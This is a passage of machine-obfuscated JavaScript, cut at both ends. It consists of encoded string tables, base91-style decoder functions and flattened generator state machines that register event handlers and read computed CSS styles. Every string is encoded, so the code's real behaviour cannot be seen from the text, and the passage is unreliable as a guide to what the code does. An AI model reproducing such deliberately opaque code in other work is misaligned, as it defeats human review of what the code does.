bdwxFWk(...WWMHdM){KrzfgbY(WWMHdM[bpH0TT[0x4]]=bpH0TT[0x1],WWMHdM[-bpH0TT[0xb]]=\"Z|KjirCDhPfXsLNmWbeBnJaMcOVTRpHSdgkGFt(8x_l[E9wA.&oIYqyQU!*v37=<^%01~+;#$]@`,{)z4>65\\\"2?}/u:\",WWMHdM[bpH0TT[0xc]]=\"\"+(WWMHdM[bpH0TT[0x0]]||\"\"),WWMHdM[bpH0TT[0x7d]]=WWMHdM[bpH0TT[0xc]].length,WWMHdM[bpH0TT[0x1c]]=[],WWMHdM[bpH0TT[0x7e]]=bpH0TT[0x0],WWMHdM[bpH0TT[0xf]]=bpH0TT[0x0],WWMHdM[bpH0TT[0x26]]=-bpH0TT[0x1]);for(WWMHdM[bpH0TT[0x3b]]=bpH0TT[0x0];WWMHdM[bpH0TT[0x3b]]<WWMHdM[bpH0TT[0x7d]];WWMHdM[bpH0TT[0x3b]]++){WWMHdM[bpH0TT[0x32]]=WWMHdM[-bpH0TT[0xb]].indexOf(WWMHdM[bpH0TT[0xc]][WWMHdM[bpH0TT[0x3b]]]);if(WWMHdM[bpH0TT[0x32]]===-bpH0TT[0x1])continue;if(WWMHdM[bpH0TT[0x26]]<bpH0TT[0x0]){WWMHdM[bpH0TT[0x26]]=WWMHdM[bpH0TT[0x32]]}else{KrzfgbY(WWMHdM[bpH0TT[0x26]]+=WWMHdM[bpH0TT[0x32]]*bpH0TT[0x16],WWMHdM[bpH0TT[0x7e]]|=WWMHdM[bpH0TT[0x26]]<<WWMHdM[bpH0TT[0xf]],WWMHdM[bpH0TT[0xf]]+=(WWMHdM[bpH0TT[0x26]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(WWMHdM[bpH0TT[0x1c]].push(WWMHdM[bpH0TT[0x7e]]&bpH0TT[0x3]),WWMHdM[bpH0TT[0x7e]]>>=bpH0TT[0x2],WWMHdM[bpH0TT[0xf]]-=bpH0TT[0x2])}while(WWMHdM[bpH0TT[0xf]]>bpH0TT[0x11]);WWMHdM[bpH0TT[0x26]]=-bpH0TT[0x1]}}if(WWMHdM[bpH0TT[0x26]]>-bpH0TT[0x1]){WWMHdM[bpH0TT[0x1c]].push((WWMHdM[bpH0TT[0x7e]]|WWMHdM[bpH0TT[0x26]]<<WWMHdM[bpH0TT[0xf]])&bpH0TT[0x3])}return zaFnx6Z(WWMHdM[bpH0TT[0x1c]])}function QS0tXlx(...WWMHdM){var kfjeHiQ,QS0tXlx;function*kukJ6QL(QS0tXlx,kukJ6QL,BHKeCJ={htZOhf:{}}){while(QS0tXlx+kukJ6QL!==-0x37)with(BHKeCJ.GtmOha||BHKeCJ)switch(QS0tXlx+kukJ6QL){case BHKeCJ.htZOhf.bCXwTPv+0xc6:KrzfgbY(BHKeCJ.GtmOha=BHKeCJ.htZOhf,QS0tXlx+=0x13c,kukJ6QL+=-0x140);break;case 0x7d:case QS0tXlx- -0xc3:KrzfgbY([BHKeCJ.htZOhf.bCXwTPv,BHKeCJ.htZOhf.yM9dm9P]=[0x31,0xc5],WWMHdM[bpH0TT[QS0tXlx+0x161]]=bpH0TT[0x1]);if(typeof l2ZVTf[WWMHdM[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(BHKeCJ.GtmOha=BHKeCJ.htZOhf,QS0tXlx+=0x245,kukJ6QL+=-0xe9);break}else{KrzfgbY(BHKeCJ.GtmOha=BHKeCJ.htZOhf,QS0tXlx+=0x1eb,kukJ6QL+=-0xba);break}case-0xa5:case BHKeCJ.htZOhf.yM9dm9P+-0x3:case 0x22:return kfjeHiQ=!0x0,l2ZVTf[WWMHdM[bpH0TT[0x0]]]=bdwxFWk(Sq77NG[WWMHdM[bpH0TT[0x0]]]);case-0xa0:case QS0tXlx!=0x78&&QS0tXlx- -0x7b:KrzfgbY(BHKeCJ.GtmOha=BHKeCJ.htZOhf,QS0tXlx+=0xa);break;case kukJ6QL!=0x9&&kukJ6QL-0x40:case 0x5a:KrzfgbY(BHKeCJ.GtmOha=BHKeCJ.mtXIpE,QS0tXlx+=-0x11d,kukJ6QL+=0x117);break;case 0x47:case BHKeCJ.htZOhf.yM9dm9P+0x2e:default:KrzfgbY(BHKeCJ.GtmOha=BHKeCJ.WMkT4q,QS0tXlx+=-0x1d5,kukJ6QL+=0x48);break;case 0xa7:case 0x12:KrzfgbY(BHKeCJ.GtmOha=BHKeCJ.Dw991UG,QS0tXlx+=-0xf3,kukJ6QL+=-0x4e);break;case QS0tXlx!=-0x40&&QS0tXlx- -0x9:return kfjeHiQ=!0x0,l2ZVTf[WWMHdM[bpH0TT[QS0tXlx+-0x8e]]];case QS0tXlx- -0x152:KrzfgbY([BHKeCJ.htZOhf.bCXwTPv,BHKeCJ.htZOhf.yM9dm9P]=[-0x50,0x24],BHKeCJ.GtmOha=BHKeCJ.gcqrsU,QS0tXlx+=-0x99,kukJ6QL+=-0x8f);break;case 0xe4:case BHKeCJ.htZOhf.yM9dm9P+-0x198:KrzfgbY(BHKeCJ.GtmOha=BHKeCJ.htZOhf,QS0tXlx+=0x11d,kukJ6QL+=0xa9);break}}KrzfgbY(kfjeHiQ=void 0x0,QS0tXlx=kukJ6QL(-0x15d,0xc3).next().value);if(kfjeHiQ){return QS0tXlx}}if(WWMHdM)return QS0tXlx(0x1f7)+QS0tXlx(0x1f8)+bpH0TT[0x55];if(kfjeHiQ===(await kukJ6QL()))return QS0tXlx(0x1f9);return\"\"})();return bpH0TT[0x41]}}if(yMLeouj){yv2ZgI()}}),OanSSa[bpH0TT[0x48]](GHUBmh2(0x1fa),()=>{if(yMLeouj){KrzfgbY(f46bvTG(QS0tXlx),f46bvTG(kukJ6QL));function kukJ6QL(...kukJ6QL){var QS0tXlx,WWMHdM;function*kfjeHiQ(WWMHdM,kfjeHiQ,bdwxFWk={MSKmB5F:{}}){while(WWMHdM+kfjeHiQ!==0x95)with(bdwxFWk.VA2loD||bdwxFWk)switch(WWMHdM+kfjeHiQ){case WWMHdM-0x114:KrzfgbY(kukJ6QL[bpH0TT[0x1c]]=[],kukJ6QL[bpH0TT[WWMHdM+-0xc3]]=bpH0TT[WWMHdM+-0xea],kukJ6QL[bpH0TT[WWMHdM+-0x88]]=bpH0TT[WWMHdM+-0xea],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1],bdwxFWk.VA2loD=bdwxFWk.MSKmB5F,kfjeHiQ+=0x7f);break;case 0x55:for(kukJ6QL[bpH0TT[0x3b]]=bpH0TT[WWMHdM+-0xea];kukJ6QL[bpH0TT[WWMHdM+-0xaf]]<kukJ6QL[-bpH0TT[0x3c]];kukJ6QL[bpH0TT[0x3b]]++){kukJ6QL[bpH0TT[WWMHdM+-0xc5]]=kukJ6QL[bpH0TT[WWMHdM+-0xe9]].indexOf(kukJ6QL[bpH0TT[0xc]][kukJ6QL[bpH0TT[WWMHdM+-0xaf]]]);if(kukJ6QL[bpH0TT[WWMHdM+-0xc5]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[WWMHdM+-0xd9]]<bpH0TT[WWMHdM+-0xea]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[bpH0TT[0x25]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[bpH0TT[WWMHdM+-0xc5]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x27]]|=kukJ6QL[bpH0TT[WWMHdM+-0xd9]]<<kukJ6QL[bpH0TT[0x62]],kukJ6QL[bpH0TT[WWMHdM+-0x88]]+=(kukJ6QL[bpH0TT[WWMHdM+-0xd9]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[WWMHdM+-0xd0]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push(kukJ6QL[bpH0TT[WWMHdM+-0xc3]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x27]]>>=bpH0TT[WWMHdM+-0xe8],kukJ6QL[bpH0TT[0x62]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x62]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[WWMHdM+-0xd9]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[WWMHdM+-0xd9]]>-bpH0TT[0x1]){KrzfgbY(bdwxFWk.VA2loD=bdwxFWk.MSKmB5F,WWMHdM+=-0x150,kfjeHiQ+=0xf4);break}else{KrzfgbY(bdwxFWk.VA2loD=bdwxFWk.MSKmB5F,WWMHdM+=-0x150,kfjeHiQ+=0x6a);break}case kfjeHiQ-0x92:KrzfgbY([bdwxFWk.MSKmB5F.vzyCGoY,bdwxFWk.MSKmB5F.Pf2VHcN]=[-0x4d,-0x53],kukJ6QL[bpH0TT[WWMHdM+0x96]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0x1]]=\"cEBMgjOlPQNSbnHFIdkqhLseKZCAD5V)tfzX~pGJ9ya:r,o[?TRY@W$|36im&^1\\\"2;(u=74._#v0w`*/!}{x%]8>U+<\",bdwxFWk.VA2loD=bdwxFWk.MSKmB5F,WWMHdM+=0x17c,kfjeHiQ+=-0x14f);break;case bdwxFWk.MSKmB5F.Pf2VHcN+0x56:KrzfgbY([bdwxFWk.MSKmB5F.vzyCGoY,bdwxFWk.MSKmB5F.Pf2VHcN]=[-0x85,-0x9d],bdwxFWk.VA2loD=bdwxFWk.aeJXcp,kfjeHiQ+=0x92);break;case-0x91:return QS0tXlx=!0x0,zaFnx6Z(kukJ6QL[bpH0TT[0x1c]]);case-0x94:default:case-0x7e:KrzfgbY(kukJ6QL[bpH0TT[0xc]]=\"\"+(kukJ6QL[bpH0TT[WWMHdM+-0xea]]||\"\"),kukJ6QL[-bpH0TT[WWMHdM+-0xae]]=kukJ6QL[bpH0TT[0xc]].length,bdwxFWk.VA2loD=bdwxFWk.MSKmB5F,kfjeHiQ+=-0x78);break;case-0xde:case bdwxFWk.MSKmB5F.Pf2VHcN+-0x98:return QS0tXlx=!0x0,zaFnx6Z(kukJ6QL[bpH0TT[0x1c]]);case WWMHdM- -0x5f:KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push((kukJ6QL[bpH0TT[0x27]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x62]])&bpH0TT[0x3]),bdwxFWk.VA2loD=bdwxFWk.MSKmB5F,kfjeHiQ+=-0x8a);break;case WWMHdM!=-0x114&&WWMHdM- -0x71:KrzfgbY(bdwxFWk.VA2loD=bdwxFWk.MSKmB5F,WWMHdM+=0x157,kfjeHiQ+=-0x185);break;case-0x1e:case kfjeHiQ- -0xc2:KrzfgbY([bdwxFWk.MSKmB5F.vzyCGoY,bdwxFWk.MSKmB5F.Pf2VHcN]=[-0xc7,0xd],bdwxFWk.VA2loD=bdwxFWk.MSKmB5F,WWMHdM+=0x28,kfjeHiQ+=-0x65);break;case-0xa3:KrzfgbY(bdwxFWk.VA2loD=bdwxFWk.MSKmB5F,WWMHdM+=0x1fe,kfjeHiQ+=-0x185);break;case-0x56:case bdwxFWk.MSKmB5F.Pf2VHcN+-0x2:KrzfgbY(bdwxFWk.VA2loD=bdwxFWk.MSKmB5F,WWMHdM+=0x1fe,kfjeHiQ+=-0x1d3);break}}KrzfgbY(QS0tXlx=void 0x0,WWMHdM=kfjeHiQ(-0x92,0xb3).next().value);if(QS0tXlx){return WWMHdM}}function QS0tXlx(...QS0tXlx){QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[QS0tXlx[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]=kukJ6QL(Sq77NG[QS0tXlx[bpH0TT[0x0]]])}return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]}if(QS0tXlx(0x1fb)in rbQu5E){WWMHdM()}function WWMHdM(){f46bvTG(kukJ6QL,bpH0TT[0x6]);function kukJ6QL(...kukJ6QL){var WWMHdM,kfjeHiQ;function*bdwxFWk(kfjeHiQ,BHKeCJ,Xv6bUb={XNpOps:{}},PpZ9lI){while(kfjeHiQ+BHKeCJ!==0x21)with(Xv6bUb.UrUNf3||Xv6bUb)switch(kfjeHiQ+BHKeCJ){case BHKeCJ!=0xdd&&BHKeCJ-0x22:return WWMHdM=!0x0,kukJ6QL[bpH0TT[0x3e]]!==bpH0TT[0xa]?kukJ6QL[bpH0TT[0x3e]]+\"\":kukJ6QL[bpH0TT[0x3e]];case 0x29:case 0xb4:case 0xc:KrzfgbY([Xv6bUb.XNpOps.vRO2Ok,Xv6bUb.XNpOps.pgpUN5n]=[-0xc8,0xb1],kukJ6QL[bpH0TT[0x4]]=bpH0TT[kfjeHiQ+0x44],kukJ6QL[bpH0TT[0x3e]]=bpH0TT[0xa],kukJ6QL[bpH0TT[0xc]]=kukJ6QL[bpH0TT[0xc]]||eTifti1(QS0tXlx(0x1fc)+bpH0TT[kfjeHiQ+0xbd])(kukJ6QL[bpH0TT[0x0]]));if(kukJ6QL[bpH0TT[0xc]]){KrzfgbY(Xv6bUb.UrUNf3=Xv6bUb.XNpOps,kfjeHiQ+=0x9a,BHKeCJ+=-0x68);break}else{KrzfgbY(Xv6bUb.UrUNf3=Xv6bUb.XNpOps,kfjeHiQ+=0x1c,BHKeCJ+=0x97);break}case-0x34:case kfjeHiQ-0x1:KrzfgbY(Xv6bUb.DIM_QY={},Xv6bUb.DIM_QY.SBt1zEb=function(...kfjeHiQ){return bdwxFWk(-0xa4,0x17b,{DIM_QY:Xv6bUb.DIM_QY,XNpOps:Xv6bUb.XNpOps,s7B1fli:{}},kfjeHiQ).next().value},Xv6bUb.DIM_QY.lXHFKDy=function(...kfjeHiQ){return bdwxFWk(0xb6,-0x167,{DIM_QY:Xv6bUb.DIM_QY,XNpOps:Xv6bUb.XNpOps,V7Sn2pB:{}},kfjeHiQ).next().value},f46bvTG(Xv6bUb.DIM_QY.SBt1zEb),f46bvTG(Xv6bUb.DIM_QY.lXHFKDy),Xv6bUb.UrUNf3=Xv6bUb.DIM_QY,kfjeHiQ+=0x5e,BHKeCJ+=-0xa);break;case Xv6bUb.XNpOps.vRO2Ok+0x183:KrzfgbY(Xv6bUb.UrUNf3=Xv6bUb.XNpOps,BHKeCJ+=0x21);break;case 0x6a:case 0x2e:case kfjeHiQ-0x167:KrzfgbY([...V7Sn2pB.JlzLMB]=PpZ9lI,V7Sn2pB.UvbWh_=function*kfjeHiQ(BHKeCJ,Xv6bUb,PpZ9lI={CoU2yD:{}}){while(BHKeCJ+Xv6bUb!==0xf0)with(PpZ9lI.mAxYuaI||PpZ9lI)switch(BHKeCJ+Xv6bUb){case Xv6bUb!=0x63&&Xv6bUb-0x108:case 0xa4:KrzfgbY(V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x189]]=bpH0TT[BHKeCJ+0x108],V7Sn2pB.JlzLMB[bpH0TT[0xf]]=bpH0TT[0x0],PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,Xv6bUb+=0x21);break;case PpZ9lI.CoU2yD.xwDQ7XK+-0xbb:KrzfgbY(PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,BHKeCJ+=-0x2,Xv6bUb+=0x126);break;case Xv6bUb- -0x31:case-0xa1:KrzfgbY(PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,BHKeCJ+=0x13,Xv6bUb+=0x78);break;case PpZ9lI.CoU2yD.xwDQ7XK+0x69:case 0xa5:case-0xad:KrzfgbY(V7Sn2pB.JlzLMB[bpH0TT[0x6]]=V7Sn2pB.JlzLMB[bpH0TT[0x80]].length,V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x73]]=[],PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,BHKeCJ+=-0xb1,Xv6bUb+=-0x60);break;case Xv6bUb-0xba:KrzfgbY([PpZ9lI.CoU2yD.xwDQ7XK,PpZ9lI.CoU2yD.DjGHXuI]=[-0x1e,-0x47],V7Sn2pB.JlzLMB[bpH0TT[0x4]]=bpH0TT[BHKeCJ+0xbb],V7Sn2pB.JlzLMB[bpH0TT[0xd]]=\"0XjSAf*>z_]{UhE(Hy^#Y2xGPI?.rn`)wcO&1iaT$:qMBseQ6/9p!}vN%+m,uL<F7C\\\"4[o3ZbWDd8tJV5=~RKg@|kl;\",V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x13a]]=\"\"+(V7Sn2pB.JlzLMB[bpH0TT[0x0]]||\"\"),PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,BHKeCJ+=0x63,Xv6bUb+=-0xac);break;case 0x4d:case-0xa5:V7Sn2pB.JlzLMB[-bpH0TT[0x82]]=-bpH0TT[0x1];for(V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x143]]=bpH0TT[BHKeCJ+0x108];V7Sn2pB.JlzLMB[bpH0TT[0x3b]]<V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x10e]];V7Sn2pB.JlzLMB[bpH0TT[0x3b]]++){V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x11c]]=V7Sn2pB.JlzLMB[bpH0TT[0xd]].indexOf(V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x188]][V7Sn2pB.JlzLMB[bpH0TT[0x3b]]]);if(V7Sn2pB.JlzLMB[bpH0TT[0x14]]===-bpH0TT[BHKeCJ+0x109])continue;if(V7Sn2pB.JlzLMB[-bpH0TT[0x82]]<bpH0TT[0x0]){V7Sn2pB.JlzLMB[-bpH0TT[BHKeCJ+0x18a]]=V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x11c]]}else{KrzfgbY(V7Sn2pB.JlzLMB[-bpH0TT[0x82]]+=V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x11c]]*bpH0TT[0x16],V7Sn2pB.JlzLMB[bpH0TT[0x81]]|=V7Sn2pB.JlzLMB[-bpH0TT[0x82]]<<V7Sn2pB.JlzLMB[bpH0TT[0xf]],V7Sn2pB.JlzLMB[bpH0TT[0xf]]+=(V7Sn2pB.JlzLMB[-bpH0TT[BHKeCJ+0x18a]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[BHKeCJ+0x122]:bpH0TT[BHKeCJ+0x123]);do{KrzfgbY(V7Sn2pB.JlzLMB[bpH0TT[0x1c]].push(V7Sn2pB.JlzLMB[bpH0TT[0x81]]&bpH0TT[0x3]),V7Sn2pB.JlzLMB[bpH0TT[0x81]]>>=bpH0TT[0x2],V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x117]]-=bpH0TT[0x2])}while(V7Sn2pB.JlzLMB[bpH0TT[0xf]]>bpH0TT[0x11]);V7Sn2pB.JlzLMB[-bpH0TT[BHKeCJ+0x18a]]=-bpH0TT[0x1]}}if(V7Sn2pB.JlzLMB[-bpH0TT[0x82]]>-bpH0TT[0x1]){KrzfgbY(PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,BHKeCJ+=-0x2c);break}else{KrzfgbY(PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,BHKeCJ+=0x15c,Xv6bUb+=-0x52);break}case Xv6bUb- -0x44:KrzfgbY(PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,BHKeCJ+=0x10,Xv6bUb+=0xbf);break;case-0xa3:case 0x65:case 0xc3:return V7Sn2pB.crCnDP=!0x0,zaFnx6Z(V7Sn2pB.JlzLMB[bpH0TT[0x1c]]);case-0x3d:case 0x9a:case BHKeCJ- -0xe:KrzfgbY(PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,BHKeCJ+=-0x1f,Xv6bUb+=-0xbc);break;case-0xd1:KrzfgbY(V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x150]].push((V7Sn2pB.JlzLMB[bpH0TT[0x81]]|V7Sn2pB.JlzLMB[-bpH0TT[0x82]]<<V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x143]])&bpH0TT[0x3]),PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,BHKeCJ+=0x188,Xv6bUb+=-0x52);break;default:KrzfgbY([PpZ9lI.CoU2yD.xwDQ7XK,PpZ9lI.CoU2yD.DjGHXuI]=[-0xf5,0x6b],V7Sn2pB.JlzLMB[bpH0TT[0x81]]=bpH0TT[BHKeCJ+-0x8],V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x7]]=bpH0TT[0x0],PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,BHKeCJ+=-0x110,Xv6bUb+=-0x5e);break}},V7Sn2pB.crCnDP=void 0x0,Xv6bUb.UrUNf3=Xv6bUb.V7Sn2pB,kfjeHiQ+=-0x177,BHKeCJ+=0x2b4);break;case 0x35:case 0x93:KrzfgbY([Xv6bUb.XNpOps.vRO2Ok,Xv6bUb.XNpOps.pgpUN5n]=[0xd,0xc7],Xv6bUb.UrUNf3=Xv6bUb.DIM_QY,kfjeHiQ+=-0xf,BHKeCJ+=-0x21);break;case 0x24:case-0x1e:case 0x8c:Xv6bUb.V7Sn2pB.iuEd0X=(0x1,UvbWh_)(-0xba,0x14e).next().value;if(crCnDP){KrzfgbY(Xv6bUb.UrUNf3=Xv6bUb.V7Sn2pB,kfjeHiQ+=0x15d,BHKeCJ+=-0x1ee);break}else{KrzfgbY(Xv6bUb.UrUNf3=Xv6bUb.V7Sn2pB,kfjeHiQ+=0x15d,BHKeCJ+=-0x1cb);break}case Xv6bUb.XNpOps.vRO2Ok+0x184:case-0x92:default:KrzfgbY(Xv6bUb.UrUNf3=Xv6bUb.XNpOps,kfjeHiQ+=-0x39,BHKeCJ+=0x10);break;case kfjeHiQ-0xa1:case-0xf0:return iuEd0X;case kfjeHiQ!=-0x22&&kfjeHiQ- -0xdd:KrzfgbY(kukJ6QL[bpH0TT[0x3e]]=eTifti1((0x1,SBt1zEb)(0x1fe)).style(kukJ6QL[bpH0TT[0x0]],kukJ6QL[bpH0TT[0x1]]),Xv6bUb.UrUNf3=Xv6bUb.XNpOps,kfjeHiQ+=0x58);break;case 0x1e:return;case BHKeCJ-0xa4:KrzfgbY([...s7B1fli.DZyXwno]=PpZ9lI,s7B1fli.XbBaMcR=function*kfjeHiQ(BHKeCJ,Xv6bUb,PpZ9lI,kukJ6QL,WWMHdM={XXW8kt:{}}){while(BHKeCJ+Xv6bUb+PpZ9lI+kukJ6QL!==0x16)with(WWMHdM.lR4CXG||WWMHdM)switch(BHKeCJ+Xv6bUb+PpZ9lI+kukJ6QL){default:case 0xd3:return s7B1fli.todhXab=!0x0,l2ZVTf[s7B1fli.DZyXwno[bpH0TT[PpZ9lI+0xec]]];case WWMHdM.XXW8kt.RKy37W+0xa:KrzfgbY(WWMHdM.lR4CXG=WWMHdM.XXW8kt,BHKeCJ+=0x10c,Xv6bUb+=-0x62,PpZ9lI+=-0x2f);break;case Xv6bUb- -0x145:KrzfgbY([WWMHdM.XXW8kt.yQh59z,WWMHdM.XXW8kt.RKy37W,WWMHdM.XXW8kt.S6rDzxz]=[-0x2c,0x89,-0xf],WWMHdM.lR4CXG=WWMHdM.XXW8kt,BHKeCJ+=-0x15b,Xv6bUb+=0xc3,PpZ9lI+=-0x2f,kukJ6QL+=0xe);break;case 0xdc:case WWMHdM.XXW8kt.yQh59z+-0x63:KrzfgbY(WWMHdM.lR4CXG=WWMHdM.XXW8kt,BHKeCJ+=0x151,Xv6bUb+=-0x90,PpZ9lI+=-0x1d1,kukJ6QL+=0xaa);break;case kukJ6QL-0x18e:return s7B1fli.todhXab=!0x0,l2ZVTf[s7B1fli.DZyXwno[bpH0TT[PpZ9lI+0xec]]]=(0x1,DIM_QY.lXHFKDy)(Sq77NG[s7B1fli.DZyXwno[bpH0TT[0x0]]]);case 0x9e:KrzfgbY([WWMHdM.XXW8kt.yQh59z,WWMHdM.XXW8kt.RKy37W,WWMHdM.XXW8kt.S6rDzxz]=[0xb0,-0x9e,-0x22],s7B1fli.DZyXwno[bpH0TT[BHKeCJ+-0x25]]=bpH0TT[0x1]);if(typeof l2ZVTf[s7B1fli.DZyXwno[bpH0TT[0x0]]]===bpH0TT[PpZ9lI+-0x94]){KrzfgbY(WWMHdM.lR4CXG=WWMHdM.XXW8kt,BHKeCJ+=-0xe9,Xv6bUb+=0x99,PpZ9lI+=-0x189,kukJ6QL+=0x1ff);break}else{KrzfgbY(WWMHdM.lR4CXG=WWMHdM.XXW8kt,BHKeCJ+=0x57,Xv6bUb+=0x99,PpZ9lI+=-0x189,kukJ6QL+=-0x1e);break}case kukJ6QL- -0x1cc:case-0x82:KrzfgbY(WWMHdM.lR4CXG=WWMHdM.XXW8kt,BHKeCJ+=-0x15b,Xv6bUb+=-0x90,PpZ9lI+=-0x2f,kukJ6QL+=0x2ea);break}},s7B1fli.todhXab=void 0x0,s7B1fli.plstS_s=(0x1,s7B1fli.XbBaMcR)(0x29,-0x7b,0x9d,kfjeHiQ+0xf7).next().value);if(s7B1fli.todhXab){KrzfgbY(Xv6bUb.UrUNf3=Xv6bUb.s7B1fli,kfjeHiQ+=-0x8b);break}else{KrzfgbY(Xv6bUb.UrUNf3=Xv6bUb.s7B1fli,kfjeHiQ+=0x15e,BHKeCJ+=-0x239);break}case 0x4c:return plstS_s;case BHKeCJ!=-0xb&&BHKeCJ- -0xba:case 0x74:return;case BHKeCJ!=-0xbe&&BHKeCJ- -0xba:case-0x74:kukJ6QL[bpH0TT[0x3e]]=kukJ6QL[bpH0TT[0xc]].getPropertyValue(kukJ6QL[bpH0TT[0x1]])||kukJ6QL[bpH0TT[0xc]][kukJ6QL[bpH0TT[0x1]]];if(kukJ6QL[bpH0TT[0x3e]]===\"\"&&!eTifti1((0x1,SBt1zEb)(0x1fd))(kukJ6QL[bpH0TT[0x0]])){KrzfgbY(Xv6bUb.UrUNf3=Xv6bUb.DIM_QY,kfjeHiQ+=-0x134,BHKeCJ+=0xe8);break}else{KrzfgbY(Xv6bUb.UrUNf3=Xv6bUb.XNpOps,kfjeHiQ+=-0xdc,BHKeCJ+=0xe8);break}}}KrzfgbY(WWMHdM=void 0x0,kfjeHiQ=bdwxFWk(-0x3e,0x67).next().value);if(WWMHdM){return kfjeHiQ}}}YiAgwGp()}}))}KrzfgbY(F7aNxj?.on(GHUBmh2(bpH0TT[0x84]),()=>{return TSZiejY(GHUBmh2(bpH0TT[0x83]))}),NOe5Z_?.on(GHUBmh2(bpH0TT[0x84]),(...kukJ6QL)=>{KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x0],f46bvTG(WWMHdM),f46bvTG(QS0tXlx));function QS0tXlx(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0x1]]=\"C349~A*G&IFu,8xlBLnWY>[#+\\\"ceh%o=V:E!7vSN`w.p$f5kD)OZH@Rd_/y<JQaizsj?6P2t}|K(X]0T^m1bM{;Uqrg\",kukJ6QL[bpH0TT[0xc]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x23]]=kukJ6QL[bpH0TT[0xc]].length,kukJ6QL[bpH0TT[0x5]]=[],kukJ6QL[-bpH0TT[0x7b]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x8]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]);for(kukJ6QL[-bpH0TT[0x85]]=bpH0TT[0x0];kukJ6QL[-bpH0TT[0x85]]<kukJ6QL[bpH0TT[0x23]];kukJ6QL[-bpH0TT[0x85]]++){kukJ6QL[bpH0TT[0x86]]=kukJ6QL[bpH0TT[0x1]].indexOf(kukJ6QL[bpH0TT[0xc]][kukJ6QL[-bpH0TT[0x85]]]);if(kukJ6QL[bpH0TT[0x86]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[bpH0TT[0x86]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[bpH0TT[0x86]]*bpH0TT[0x16],kukJ6QL[-bpH0TT[0x7b]]|=kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]],kukJ6QL[bpH0TT[0x8]]+=(kukJ6QL[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x5]].push(kukJ6QL[-bpH0TT[0x7b]]&bpH0TT[0x3]),kukJ6QL[-bpH0TT[0x7b]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0x8]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x8]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[0x1]){kukJ6QL[bpH0TT[0x5]].push((kukJ6QL[-bpH0TT[0x7b]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[bpH0TT[0x5]])}function WWMHdM(...kukJ6QL){var WWMHdM,kfjeHiQ;function*bdwxFWk(kfjeHiQ,bdwxFWk,BHKeCJ={Yj58H5:{}}){while(kfjeHiQ+bdwxFWk!==0xd8)with(BHKeCJ.sLdRjx||BHKeCJ)switch(kfjeHiQ+bdwxFWk){default:return WWMHdM=!0x0,l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=QS0tXlx(Sq77NG[kukJ6QL[bpH0TT[kfjeHiQ+0xe0]]]);case 